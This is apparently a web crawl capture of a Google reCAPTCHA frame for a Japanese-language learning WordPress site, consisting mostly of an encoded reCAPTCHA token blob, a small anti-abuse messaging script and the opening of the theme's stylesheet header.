DvRw7w5llwotswoYmwo0pwp0LQ3fDm1HDncOJGwEwMBLCmMKTwrM6E2LCtsODRBPCshHDucKrLcO5BcKNBsKDw49qwqfCuUDCogvCsj4pw6zDr8KQDRpKw7MqfMKJZMOMw7ggG8K0KEoRQW1mwrggClvCqCvCvcOuWX3DoMOZwrzDoMKCbRMHwqbCjsO6w4rCq3/CiFwIfBJ3JcOuJcOdKsOpWsKKwppbwojDgcO1CsKWSwXDnxMpwqtzeMK3woTDoMK5w5I0wpF5MXbDs1jCpSLDhU/CphtTwqYHBSUbFmB6w74mXsKQwrrDu0fCtMO4LznDtjjCtlDDgFxzMXJlSWoNw5RSUMOiZ8O0wp0HKzXDsMOMw6PCkkbCrsOCalhHDTLCvMKzwpoFwqdsw5HDlzpoV8O0TsKBaXfDr28ewqXCjcO7w4A7w6QZfsO2wo1ew4Ngwo4+bsKxw7XDlsKsB8OqO1rCtTZCwp/Dnx/DpcKTw6lKBcKdw4XDggQ3MAfDtiphTn7Dj2U2w5/Dl8Owwq9ucCVJXMO+wobDr8OyQsKLw7x/[base64]/Dpl1bACvDmwRywqZBIsKeAX1VUivDnFJbw6V7wr3DkDbDmkQYwqJmC3bCmnDCoMOKwrd+SS7DiMK6woXCjsOlwpQRBsOgYh/DsMOTXSplw7g1fSFxWcOiKcKWB0HDmzMfcnfCsFdsw7QLI2jCicKgdsO8wonCm3PCkcOgw4LCmcK6OBgQwpvCncKvwoc/wrxwJcKeF8O2X8O5w6N2wqbDhxrCqsOKPTrCs03ChsOtaAfDvsOMQMOUw6zCncKzwrcIwpEHQnzCocK8ISMPw4/Cj1XDrgPDsg5gTiQKwoXCpXIWaT/CiVTCn8KeUx58w6hZJTogbsKvBcO6G3/Cs2PDlMOUw6ImwqB8VlxSw4gAw6DCtCHCl346M8OpJVkRw4JJasODAcK6w6/Crh0Rwqtxw4/[base64]/wqJrw6lLw7FwdcKib8Oic8K0TXvCkcOuw5HDiF3Ch8Krwphzw5XCq3XCmsK1wqPDqcOYwr3CmcOgTMKKAcO3Qm8nwrINw6p0JHfCqQrCgEfCj8K8w5QZXMKuCmsQw5BHJMORQVMMw47Cj8Odw5TCpMKKw7U1b8Ofwo/[base64]/w6TDpMKUTCbDmjAWwq/[base64]/DosOwQMKiwqDCm8KWMcOWA2DDsy53a8KxSUPDs8OzTsKDEcK+w4bCgsKXw4wVwpTCuxfCgzN1S1hMa0zDjEnDu8OPfMOEw7rDjMKYwrbCjcOKwr1IS0AzNx43aHUff8O8wrXCmxHDr34Swp9/w6jDt8K/[base64]/Cr8OkEcKGcMO6wqhzX8KreWM2wpPDgXPDqAIkw6MzVQFSw4tdwpbDknzDljQYJ0pvw4jDgMKMw618w4M7NsKvwq4gwpDClcOrw7vDhTXDj8OHw6jCrGENLhrCvMOfw71IT8O7w71ww4XCk3dYw6tXEEx9DsKYwqxrwpXDpMKtwot/[base64]/w43CpF/[base64]/CtxA2wpfDp3nDjcKmQsKqw7/[base64]/CnErDucKtX8OxS37CrVxdDMKswpvCkzk/w5/CtBXDrcOndcKYb3UJVsOVwqwdw4JGT8OIbcK1OwrCrsOEUWR3wrbCoU5qN8Ogw5rCjcOcw47DjcO7wqlww5Y6w6NawrhWwpHClnBiw7EoGC7DrMKDaMOMw4pgw7/[base64]/CtW8uw5vDj8Kxw7HCncKbFMO/OMOow6Fhwph/aUTCliRRECwdwpTDn1Uaw4TDvcOrw6YYdQp3wrPCtcKWYn/Ci8KeLMKlDgjDtnU4GC3DjcOZQG1dZMKcHG3Ds8KrCMKRVRDDqmQ6w4fDncO5NcKQworDrCbCncKwVGvCoE1/w5dwwpNawqt2aMOqJ00TTBIpw5YkDgzDqcKcQsObwqPDv8OrwplROwDDtkjDh3tSYAXDgcOrGsKPwq8ZfsK+LcKNb8KEwr8CWTs3bxPCl8KXw6VuwqLCmcK7wqoUwoF2w6x+GsKCw60/VMK+w4xlHG/[base64]/DgHELwqXChAUcS1zDhg3DngnCt8OPwpXCkcOabWLDqArDjMOaKTdDw7PCrCtBw6UkeMOlKcK1S0tJwolPIcK+BEINwoQZwo3Dn8KYAcOnfTTCngrCkQ7DgGTDhcOpw5rDocOEwpxhGcOefR5dfFosPwnCtmfCjC/Ci3rDlnAZEMKyQ8KswpTDmkDDuifCkMOAdDzDq8O2OMKawqzCmcOibsOXTsKxw6EbYk92w6TCiX/ClMOkwqPCoRXChiXDkj9uwrLCl8Obwp5KYsKKw7PDqj7Di8OWKw3DlcOSwr5/[base64]/DsX7CrMOGNTHClcOtwrDCqhvDsi5ITRIBDBTCn27CjsOwWjVNwrjDq8KiKzkPB8OCJ1oOwpZIw7J/IsOow6XCoBxvwqkEKEHDjRjDjcOBw7YqPsONa8OPwooHSAPDsMKpwqPDkMKNwqTCmcK8YyDCk8K4FcKNw6sjfUVlCQrChsOTw7rClcKDw4PDlWhpRCIKXQjCosOIFsOgfMO7w7bDmcKHw7ZXesOmNsKAw6TDosOYwq3ChCQTY8K+LhY8GMKJw7c8PsOCC8KKw5/DrcOjawNLa1vDsMK0JsKTFmFuU3TDssKtS0cIY30swoAxw6gCW8ODwo9fw7rCsnp+NT/ClsO+w7N8w6cUPFQCwpDCssOOSsKffGHCocOAw5bCmMOzw5TDhcK8wqzCpQvDt8KuwrE/wonCssK7DV7CqBhSdsKqwrXDs8OQwqEZw4BnYMOWw7lTRsOJR8Oqwr3DjTQWwoXDmsOcT8KfwqhqGwAiwpR2wqnCtsO0wqLDp0jCtcOmZQHDgsO1woTDqG89w7N5wqJEb8KTw6MswrvCnAQxHgpBwo/DvGPCvXsNwoMPwqjDs8K7BsKnwrErw4ZzVcOJw59pwpYaw6vDoXXCvcKhw7JZNiZPw6JLRQ3Dq0LDoUkdCgV9w6BjOGB+wqsZIMOmUsKHwq3DqEfDqMKDwp/[base64]/[base64]/CRBiUxxaH8OpCsO0woBGwr3DocKLw7kJFMK7wqFPV8ONwpMpODMDwqx7w6DCosO1CcObwo/Do8Olw47Cj8OjX28QEAbCpT1mLsOxwqrDkhPDrwnDiAbCl8ONwqMMDxzDpH/DnMKpaMOiw7ctw6cqw5jCisOZwphPYyfDiT9bfgUgwoPDn8KlKsOUwprCsQJawrcHMRLDusOcA8OPH8KpVMKNw5DCvkVTw7nCgMKWwp1JwqjCnUjCtcK6ZsOwwrtXwpzCmXfDhm4LGjLCosOWw7B2YnnCq3vDicKvWVfDlCFLNDjDmn3Dk8OXw4ZkWwkaU8Oxw5/ClTJUw6jDlMKgw5ECwqwgw5YRwrYyaMOZwrbCmsOSw7YlCE5HCcKPakjCqMK2KsKZw6Irw6Yhw4h8YGQPwpbCrsOuw7/[base64]/DhMOIOzTCuhzCmMOsVcKrw4nCnsKvw4www4LDjm3Ch24Zc2EAw5/[base64]/Cr8K3w79oU8OtM8K3w7A2KMKEw4jClVcxwr3DqyLDhCAuFTgJwpcrf8KZw5PDiXzDrMKLworDujMEXsO9QMKEFnHDiybCrwQRHyvDhUknM8OZLVbDpMOdwqBvFVjCq3vDiTHCqsO1HsKEPsKQw4fDqsOBwr0qFWdGwpLCssOiFsKlcwEjw7YOw4/Dugsaw7zDh8KRwrjCncOVw68MUHtpGsOoX8KZw77CmMKmFD7Du8KIw7she8K2wptHw68ww5DCq8O3AsK1KXo0d8KoWT/Cn8KFH39QwoYswot0UMO0R8KBRRVJw7kfw4LCpcKQf3DDt8KxwqbDlC8nGsOnRWAGJcOFFznChMOHdsKYV8KXKVXCjjTChcKWWn1lYTFxwqscbhxnw6/ChSDCuj/[base64]/[base64]/DkzzCh8KJwo3CqMKDYMOHw5hoMsOewog+woxuRsOPECjClRgEwqXDoMKYwrLDnGXCmwjCoRZDbsO3QsK5BSvDrsOYwotJw6IofnTDj33CtcKWw63ChsK8worDmsKrwr7DmHzDpRYgEXTCtiBRwpTClMKoHjoDEhYow5/[base64]/w4MXDMKqw5dQIGXCmWLCq3Y8w6bDphzCpA/ClMKMWMKLw6JlwobDkGTCom3CuMKRe3HCu8Kyd8KHwpzCmChhDknCjMOvYlDCpX5Cw43DncK6Dj/DlcOHw58VwqhZYcKzbsO3JFDDgk7DlyNQw4gDUlHDssOKwo3CocO9wqPCj8KGw4B2wpxiworDpcOowr3CjcOZwqcEw6PCmz3CoWBUw5fDlMKdwq/CmsOPwqrDhsOuJGfCnMKrV0gNJcOxMcO/CyXCl8OWw79Jw7nDpsOtwp3DskpHQMOSNcKHwp7ClcKjCzfCtjNew4/[base64]/CiT7ChCwFZR/DtmjDjMKVMn0ow7d3wqbCoEV9XCIAUcKgQyfCmcOhPsOrwqdSbcOdw7ksw7rDkMOjw7Ehw5M7wp07Z8OHw6scBBnDsQVtw5U3w4/CrMKFZx0fD8OuVQbDnCzCtgZlKBAawp9bwpfChALCvx/DlF14woLCuH/DrVpBwo0uwqvClyfDmcKhw604VmUbLMOBw5bCqsOSwrbDrcOYwpvCiEwkacO/wr59w4nCssKZLEt3wpLDiEh+SMKMw7nCn8OoYMO/wqIddcOJEMKHNWtBw6QeGcOVw57DkVTCv8OgUmcLdjRGw5PCvyMKw7DDjy8LRsK+wqEjFcOpw5jClU/Dr8KEw7bDvFpPdTPCssKUaG/DqUAEPx/CksKlwovDgcONw7DCoD/CoMOHdEDChcOLwpIiw6rDulNUw4YOPMK+fcKzwrnDu8KiY2ZEw7vDhTg/[base64]/XcOzwonCgcOYHQDCiRjDpnjDo8KCesO3bMKNQMOrwpQwNMOowqfCoMO+Wi7DjnAbwqvCtHslwpFHw63Di8ODw7cBI8K1wq/Dh2TCrUXDlsOccWB9IsKqw6/Dj8KwSmBFw5LDkMKgwodsbMO1w4fDhwthw4jDsVQ/wrfDn2kdwqsIQMOkwph0wppbRsK4OH3Cjxsef8KDw5rDksO9w4zDisK2wrZ4E2zCm8Orw67DhDNnecOawrZ7TcOYwoZAbMOGw5DDuAtmw6VFwpfCiwdpbsOLw7fDh8O5KMOTwr7DjsK/NMOawpfChTJtBzIbXBbDuMOzw7FBGsOcLRhIwqjDm2PDoBzDl2AbdcK3w70eeMKYwo0qw4XDhMOYG0HDo8KMV2TCiG/CvsOnI8OEw4nCh3QbwpTCnMOVwojCgcKTwr/DnwIYE8OCf1B9w5fDq8KJwrrDpcOgwrzDmsKxwpwFw4JOZsKyw5rChkAAckp7w5dhL8OFwpXDk8K5wqlBwq3Ci8OmV8OiwrDCqsO2aXDDq8K8woUBwo0Uw64BJ2kewrk0YlwpPsK0TnDDr2kiNGUtw7TDhcOdfcOJccO6w4Bfw6JIw67Cs8K6wojCu8KkLA/[base64]/CsMKRJztsQXZawo9cw7cLQsOfw6g6eifDk8KRwpLChMKkQ8OjcMK8w4/CncKfwpvDrSvDjsOzwpTDisOtWXhpw43DtcOJwrvChnR9w7bDncKrw7vCjj89wr0fIcKMdDzCrMOlw5wsWcOWOFjDv0FfKltEdcKLw59iAAPDk0vChidgYX5qVy/[base64]/wpxwZ8Oew4NVw4rChMOAEsKuw6TCkyYYw5clMMKrw6cvO2ctw6DCucKiLMKcw7IibBrCg8OMbsK9w7vCssOFw5IiOMOjwofDo8KSLsKAT1zDgcOwwrXCrwHDrxHCisKMwojClMOWecOwwr3CicKMclbCkE3Dvy/Di8OSwr5Fw5vDvwg4w7RzwrxVOcKuwrnChijDncKhE8KHBDx3NMK+GAjCuMOeO2Y0IcK3c8Olw6dgw4zCmhxoQcO8wrFrNRTDjMK+w5zDosKWwoJjw4bCmUoQRcKXwo4zZHjDpMOeWcKQwr3Dt8K/ZcOIb8ODwp5KSVwYwpfDtzBSRMO+wqLCnS8HZcKzwrJ1woUhATcbwqpyJAofwp12wqAXWxtLwr7DpcOuwoM6wrtlEifDpsOBNiXDoMKLCsOzwp/DkCwtXcO4wrZLwqo8w7FAw4svK0nDtRbDhcKmJMOewp89dsK3wqXClcOYwq0wwpYMSxsSwrPDkMODLGBpTwvCncOGw6Qgw4oyBFYGw6vDmMOHworDi2HCjMOowpIJHMOfRiZiIztJw43Dq3DDn8ONW8Orwo4sw59mwrRrVXvCjVx3JnN/flbCuDDDvMOQwoA6woTClcOuQ8Kjw7QRw7rCiXHDjgXDswhzY3NjJsObN2t3wrHCvVZ0HMOnw6taYxrDtGNhw4oVw4JFBgjDiD0Cw7LDicK0wpxaVcKvw5EOfhPDkCR7CQRHw6TCisKSTWEUw5jDqsK8wrfCjsOULsOSw4/[base64]/Ct8Kyw47Cpg7DhTTCn8K1EhLDqcOjw5jCqRIaWcOVwqIvEGobbsK4w4LDrSvCsCo5w5UIQ8KObGVFwqXDsMKMT2MWHhPDrMKwTn7CoRrCrsKnRMOiSl1kwoh4WMKiwpPDqgIkLcKlP8KBGFnCmsOiwrNxw6/DqibDuMKYwo43egY1w6bDhMKQwptBw7tqEMOXbidFwoPDnsOUElvDrSDCny1fQcOnw5ZCNcOEc3p7w7nDkxx0ZMKpSsOawpfDicOSD8Kaw7DDim7CgMOXFEkkVAwdenDDgSDDqcK9Q8KlFMKoFlXDqmIyT1cQMMOgw5kYw5/DoQ4OJlVRFMOAwrtiQGAcTCxhw5xzwogqD2FYCsO1w6h/wr8uY3F+TnQOLz7Cv8O/bHQFwqjDs8KkLcOfIGLDrT/CvAoaQSjDtsKif8OOVsOwwoDCjkbDlkkhw5LCqHbCl8KHwoECR8Oww7dEwog3wp/[base64]/w77DoE9zwofCo8O5DwrCucOpw4xwwprCt2Rdw7V0wowqwqlKw53DisKrW8OWwoppwrtjM8OpJMOUR3bCt1LDn8KtQcO5b8OswrRXw558DsO2w7gnwpJdw5IwXsKNw7/Co8KhVlsfw5opwqHDhcO7C8OUw77DjsOUwplfw7/DmcKLw7TDo8OQMwsCwolHw78MKE9Gw4RoNMOXGsOlw55lwptmwrTCssKSwoMeNsKIwp3CrsKKGW7DscKwCh9Mw51dClzClsOWJcK7wq/DncKOw6PDqioKw5nCocOnwoYqw7rCvB7Co8KbwrbCjMK1w7E1LQrCuXJcf8OuQsKSfsKLGMOafMO7w7huARTDnsKOQcObGAlsCcKNw4gLw7/CvcKSwooww7HDncOkw7LDimciSh5oVzMPLxrDhcKXw7jDrsOudg4HEz/CpMOEKkxxw6tIAEwZw707eTRYM8Khw6vDsQd3XsK1YMObLMOlw4lHw4zCvh4hw57CssO+TMKJAcOnJMOgwo5SYDLCn23CusOmB8OmAQ3Chm0QAn5LwrJxwrfDtMK1wrsnUMOmwrV5woPChQZTwpLDnyrDv8KMNA1dwoJjDl1CwqzCjmXCjcKTLMKSFgM3Y8ONwpPCqx/CncKoccKnwo3CmnjDjlh/LMKBBEzCscKgwqEywonDvnPDqll8w59bUSTDosKxK8ORw77DoAl6Qgt4ZcKdaMKlcSHDt8OrQMKpw5JRBMK3woxZOcKUwqoDBxTDjcKnwojCq8OPwqR9Wy92w5rDjRRrCiDCvTJ5wowuw6HDikxWwpV2N3pSw5UQwrTDvcOjw4bChxg1w40iP8OTw54lHcK/[base64]/DiCoSw53CtDsFBWfCr8KVDsOlw5VNwogyTsK6wq/Dl8KwTQPChwkmwq7DlTbChGsDwqtYwqbDhHoIVikzw7fDmFxswrzDmMKrw5ITwpgEw4/CgsOoTyk/FxPDhHJ3Q8OZO8OMSFXCjcKjUVRiw5bDgcOQw7PDgmLDmMKHfEUSwo1xwrDCrFfCrsOvw53CrsKmwqHDrsOowpN0e8OJXlJ+w4QTbmFxwo4lwp3CusKAw49SDcKQUsOXHsOcOUvCkVXDszM+w5TCmMOqfBUQdmDDnwpuL2nCvMKtbU7DrgXDtXnDpXQuw6ZObz/CicOPb8KNw7LCmsO0w5nCkWUhMcKAaxTDg8KcwqjCuwHChTjCiMOQecOlTMKHw5x1wrzCrB9KRnFlw4VJwohyCjlwYGZxw4cKw415w7/DvAkmK3HDnsKpw4sVw7wMw6HDlMKawqPDisK0Y8OPbB1ew6NGwoccw7sUw4Ulwq7DmyTCngzCjMOQw4RHOGpQwqXDk8KWXMOOd1howpsyPz8IbcKFSy8fY8O6OcO/w4LDtcKrUkXCrcO1HgVsASVMw7bCgWvDhwHCswEVecKtBRnCm3g6c8K6L8KVGcKxw6PCh8KGJGIpw5zCosOywo0dAxl+XE/[base64]/wpzDrxU9wpl+S18AwqPCnAPCq8KdL28OEVTCkTDClcKyJAnCh8O3w6QVNCZew68Ze8KgT8Kkw5J+wrU0bMOCMsKmwrVEw67CuUnCqcO6w5YxTsKow5VbYXXCuFdOIsOTe8OaE8OuRMK/c0jDtCfDjU3ClmPDt27DmMOqw6VowqFYwpLDmcKiw6nClSxJw4oIXMKUwrvDkcKRwqfCgxYdSsObXcK+w5trfgnChcOOw5JMJMKRVsK3K0rDjsK8w5FoD0ZMQjTCnQbDpcKuIxfDnURqw6LCtiTDjz3DosKbKkrDjE7CrMOsSWYAwoEmw4IBRMOgbH92w7jCol/CtMObMAHClgvCkA50wo/[base64]/[base64]/DuMKDwqRrFTjCk8KkNi0uw5fDpsOFNxMvcsO1wo3CqknDhsO7ZjcfwqvDp8O6PcO2EhPDnsO/w5rCg8Oiw6fDtD17w6lIBDZ+w4RTcRc1BHXDiMOqIT7Ci2bCgW/DoMOuG1TCk8O/bS3ClkrDnF1+JMOew7HCkG7Du1tuNGjDlUrCrMKpwrw/N2gJY8O+WcKVwqHCqcONAS7DlQbCncOGacOZwozDvMKUYi7DsUHDmx1cwp7Cr8OuNMOPexxKVkzChsKQGMOyK8KlDVfDq8K1dMKuWR/DqSPDj8OHE8K6wo5fwojCm8OPw4zDpw8YFS3DtU8Vwo3CtMK8QcKJwpHDiknCk8Odw6jDicKfel/Cj8KXf2IHw40fPlDChcKNw4vDrcOdFXdfw6Z4w5/ChwENw7AOKx3CqTFkw4/DunzDnADDhcKFQTzDlsOEwqfDicKUw6cmRx00w68cJ8OdbcOUDF/Cu8K9wrHCmcOnMMOBwqAkBMO3w57CjsKcw49DV8KhXsKfXjvCpMOWwr4iw5drwoXDhGzCl8OCw67Cqi3Dv8Kvw53DocKRJMOMEVdCw7rCmBE/a8KRwpDDlcKiw5vCosKBTsKtw7TDsMKHJMK7wp3DrsK/wobDjX4hBVYyw5bCswHCj3o+wrU1NTcEwrEVYsKFw65ywqTDoMKnD8KOMGlAXV3Cq8KOLxlTR8KrwqhuPsOYw57Di1ofb8K4G8ODw6PDvjTDicOHw7RNIsOrw5/DgQxfwpDClMOgwrlwK2FSUsOwLA3Cnn4wwqQ6w4TDuiDCmCXDh8Khw4UjwpjDlErCpMKqw7HCmRjDhcK5ccOew4kWcGHCr8K3aCUVwr57w63CqsKvw63DmcOKdcKgwr1dfTLDqMOVe8KER8OZWMO7w7jCmQHDjsK5wrTCvnBOHBAhwqZ9FDnCiMO0J09HI35Yw45Rw5/[base64]/w71dayTDs11tDDnDiTAlDMO8wqvCnSY6w4nDusKAw59KJsKTw6TDi8OCPcO1w5/[base64]/[base64]/PUPCpMKXd8O1wrt7wqbDv8KSwpTCtsOYwprCssOdEsOKC3PDlsKJEEUXwrzCm3jCk8KgBsKbwrFhwoDCg8Okw5MOwo3CrE85MsO7w5w5SXFkT2s9YVwQZsOzw69bWQfDggXCkQM8PkfCpsKhwppNFCtOwoVcGUhRcFZkw7Imwostw5cPw6bCoy/[base64]/[base64]/[base64]/Dp8KEwr3DuMOuwqjDq8OYHMOcw5bCoWbDqkHDsRkPwolIwobCvGUKwprDiMORw4jDpglRNy15RMObR8KmV8OibMKUSSh+woRGw7wWwrJBN3TDuxY4PcKHN8K7w7A8wo/DmMKMe1DCl3I/w4Ezw4TChBF4wp5iw7E5Y0XDjnYvPgJ8w7DDmMKFNsKxP3HDmsOMwp9lwprDm8OdHMK0wrJ/w51JPWgKwr5uGnTChRHCu2HDrk/DtifDv2t7w6bCiDvDtMOVw6zConvCtMO9SFt1wpNZwpIDwrDDiMKoZwZpw4EVwrxSKsKLesO2XcOhcm9yVsKaMjHDk8OEU8KweQRfwozDp8Kvw4vDoMKkKmQfwoUvNRnDqGnDtsOVFsK/wq/DhmvDlMOJw6xdw6U8wopzwpBSw4bCnQxbw6Maaj16woPDlMKuw6fCnsKQwr3Dk8Ksw7Iya0Q8asKlw7ARbmdSPiBVK37DrcKrwq0xNsK7w6cRdcKGHWTCrBjDk8KJw6TDo0Qlw4PCuRN2RcKRw7/DpXQPOcKYQ13DtMKvw7PDicO9F8OzecOdwrPCih/DjAtIFhXDhMKVFMKywpXDvVTCjcKbw5hbw7TCk0bCvlPCmMOTdcOHw6E0dMOqw7bDosONw5ZPwqDCunDDr1tHchELDncXa8OWaFHCjT3DgMOvwqfDh8Oew7Ytw6rCkw9kwrt/wrvDgsKbcxo4BcK4ecOfQ8OKwqzDlMOFwrnClH3DkxYlG8OoBcKrVMKcCsOcw4HDnS0zwrbCkT90wo4twrApw5/Dg8KZwoPDgFTCp1LDt8OaER/DkSXCuMOvD3x0w4Nlw5jDmsO9w7QFLyXCuMKbAEV2S0oiL8O3w6hzwqp/ciNbw6kBwqzCr8OFw7nDvsOwwq16RcKiw5V5w43Dn8Oaw4ZdTMO3SgLDh8OXwq9tcMKdw4zCqsKGbsK+w6RcwqsPw6pnw4fDisOew4d/w6/Cr3HDimM6w6/DoEXCpBh+ZXvCuWTDuMO5w5fCrCvDnMKuw4jCrkzDn8O4J8Ohw5HClsO1Sxt9woPDoMO7A2TDmkQrw7/DvRxbw7INAyrDljpuwqo1Gj/Cp0rDoinDsG9XbQIaBMOXwo5HIMKhTirDv8KVw47Cs8ObG8KvOsKpw6bCmT/[base64]/DgMO6KMK/aURHAMOMRxXCksOjwoh/BjnDkArCqDXCuMOSw4zDjQLClAHCrcOGwqN9w5hcwrcRwrHCtMKFwoPCviBHw5pYen/[base64]/Q3pDwrrDgh5+MgAZKkRjYzrDkxNbw4IJwqVLD8KIw7Z3L8KYQMKvw5c5wosZIFZ6w6TCrV1Kw7sqX8Otw4hhwrTCgg/DoDUqJ8Ktw5cXwrcSRcK1wonCiDHDoxXCkMKqw6HCrFB3bw5ewpHDjREbw7XCvyfCmgvCpU0jwoRoesKWw7s6wp1Bw6clHcK6w6/[base64]/PmZMJgFFfcO6wr/Dm8KvbQnDok7CvcKlw4duwpfDlMK2Mw/Dpl50fMOHf8OALR3DiQ5pFsO8KjLCk0fDqlICwrE6f0zDijZnw7EVYSTDuHPCtsK7ZC/Dk37DlH/DgcOzE1MFEXMwwqFEwpZowpR9ay14w4DCq8Ozw5PDkD0zwpghwo/DgsOcw48uw4fCisOdV0MtwqBGdBJUwoXCoFRCL8OZwq7CrQ9UYhfDshNNw6/[base64]/wqAUwoPDqMO3wpHDn8KNXcOzw7HCs0E7UcO3wqfCuMOVFH/CiUo7P8OlIkpEw6XDkcOUBgPCuSkNFcKkwoZ/[base64]/Cp8OsB0/Dg8ODMcKjw6/Dq8O1DcKjw7QlwpPDpcOgNMOcw5zDj8OOUsKxfEXCvi/[base64]/wpPCjmgNd8KkZMKpGsKsw4bCg34aPcOkwqjCgcKtORRWwoHDscOIwpMbXcOPw5DCozAcRFPDnjvDo8Ovw4E1w7TDssKewozDnBnDuRvCuAzClMOcwqhIwrt/WsKVw7JfSiQqLsK/JUxrDMKCwrdlw7vCiBzDl1LDsn3DksKqwojDvH/DssKmw7jDkWfDtsOpw4XCuz80w6MAw49ewpgtVncFGsKnw7EHwr3DlcKkwpPDjsKyfRrDl8KvQDMJW8KRWcKHTcKww78EScOVwrAZFRTDv8K7woTCokJcwqLDrSjDhCLCoxsUJnRAwq/CtAnCmcKiWsO5wrIiDsKCFcOZwoHCgmlQRkwbMsKzw5UnwrZ5wqxzw7jDngHCmcOhw6gKw7rDhEA6w7sxXMOuFX7CjMKyw7PDhyDCnMKHwq7Co0VVwrF9wowxwqdow7IlLsOQJGXCpkHCjMOmC1PCkcKLwp7CjsO2OQ9zwrzDsxpMSwvDsH/[base64]/DssKHwq/DvsKwSQLChGoZdxtSKRXDmG3DilrDqgdgw7USw6jDucOlY0k+w6rDuMOVw7sjVFfDg8OnS8OiVMOADMK6wpVZNUMnwoxZw6zDgh7DisKLc8Ksw4DDkcKNw7fDvQ58Qmhaw6V+IcK+w4suLCfDlBfCjcOGw57Do8KXw5TCkcKfGWXDqcKawp/[base64]/ClMKBwr8jwpxDQsOewpkJLcOzaEdswq/Cp8KEwp8Vw5Rnw4HCiMKTHsK8DMOkIMK0C8Kbw7IaDyPDkEbDvsOkwoEFcMOFf8KMewPDpsKww41swpjCnUTDolvCiMK9w7Bmw7UuaMKcwpjDnsO1KsKLSsOpwoHDvWsww4J0dTF7wqk5wqITwrY/aiEawqrCtHANdMKowq1FwqDDvwjCqh5HV3zChWfClcOJwrRhw5bCjx7DgMO8wqfDk8OcRSoGwp/CqMO9SMOxw4TDmBnCtHDCksKxw4rDs8KLMDrDrm/CuVDDisK4P8OifV5NQlgSw5TCngpFwrzDk8OSbcOfw73Dskh6wrhXb8KJwpUhPT5sJDfDoVTDi1lLYMONw7M+Z8O6wpkWdA3Cv0sVw6/DisKIf8KHd8OTDcOVwprCoMKdw40TwpUKScKsVEjCmRBIw7XDpmnDpxIIw4c0H8Oywot7wojDvMOkw7xGTwNWwrTCpMOfZXnCiMKTHMKiw7w6w78xDcOKR8O4IcKqwrwyV8OANRjCklcQQlkFw5vDumoYw7rDicKwd8KubMOzwrHDuMOdO2nDjMK/DGAUw6LCssO0AMOdLWjDq8KSXCjCuMKYwoJtw5dqwoDDqcK2c2VcO8OgeX/Cu19+GMKUMS7CscKUwohleXfCqlTCtl7ChyzDsRYMw61Gwo/Cg33CphBjMsOQWTArwr7CssK4aQ/DhCLDvsO6w4Yvwp1Aw5wgSinCsBrChsOew4lQw4B5SV8cwpNBP8OJEMOHS8Omw7NMwoXDnHQOw4nDkMK2QDPCtMKww4pewqDCkMOlDcOhdmLCjTnDsS7Cu1XClx/DtHBJwoRowqvCpsOnwrgTw7ZlHcO9VDNcw4fDssKsw4XDjjF7w5hEwp/[base64]/Dj8Ozw49kOcK/Mg1CZMOBLhnDqiM0w7wFOcKsKcO8wolPWTkKecKpBw7DixR6UzXCjFXCq2RMRsO6wqfCqMKXbSRGwocjw6Z+w69SSwsXwqkrwqvCvj/DoMKCPVFoCsONIiA7woA+XmAcFCo5ZgEjNsKCUsKMSMOsCiHCniLDoFNnw7YMSSN6w6zCq8KlworCjMKoIUrCqRN8w6okw7JoDMOZdF/CrA1xcMOeW8KFwq/Cp8ObUl0UYcKAMh0jwo/[base64]/[base64]/DsMKtwoI6eBzCiMKjKBzDusO3A0/CqyfCq1MpWcKsw4HDnsKJwr1OM8KGbcKiwo8Vw7bCnCFxfsOTTcONfhp1w5nCsXJswq0PC8OafsO+AmnDlms1CcOawqfDrzzCqcKUcMOISU41D1I/w6NHCCvDpnhqwoDCk3vChm1YMw/DhxLCgMOpw7wvw4fDiMKXLcOEZyFKQ8OPwqYpKWXDn8KwfcKuworCnhNtGcOIw5V2XcOswqY2K3xDwpEpwqHDjEgcD8Oaw7jDmsOldcKYw7ZuwqVxwqB/[base64]/wowHNcOEwo3DhsOXL3bCsTUaJD/DgDJbwr14w67DnnQ9JkPCn1oTXMKta0RMw4UVMhBqwqLDnMKGWWk9woUJwoFiw511ZMOlf8KEw5HCisKYw6nCpMO5wqZhwrnCjDsewp/DuivCnMKzBQ7Dl0rDusKQccOkIT8JwpQnw4pWLFDCgxk6wpUTw7tXKXYMLsO8A8OXQsK8H8Oiw4dOw5bClMOHFn/CjQFzwokNAsKQw4/DhgBAVWjDjxLDuF5gw5jCoDoVPsO2FDbCmG/CgDZ2YSrDq8Olw4hXV8KTAcKgwqQtw6s\\u003d\x22],null,[\x22conf\x22,null,\x226LcDdLQUAAAAAFAnnyIacS_MVC69il9aRNrBdskB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tiengnhatdongian.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HJ2/lyp+m7o8F/RR6wlbPKdBmSnSi94NVjIdAoGNA9I\\u003d\x22,0,0,null,1,1769094462980,0,0,[223,136,131],null,[29,190,94,208],\x22RC-tActEz-HOaAPdg\x22,null,null,null,null,null,\x220dAFcWeA6Q84Z1tWAuW1zquONh1pPErQdeqEcw4vHT0U5XO8UnSnyj7t3TIsS0I_6UyADM2d6pSIWF88YT3uDZNOEuYRNfuewxMw\x22,1769177263230]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NeCpLahJxMKnpMtvmfOgdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769090865985');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/style.css?ver=1.0
body_size: 26556
content:
/*
Theme Name:     TIENGNHATDONGIAN
Theme URI:      https://tiengnhatdongian.com/wp-themes/tiengnhatdongian
Author:         Minh sat thu
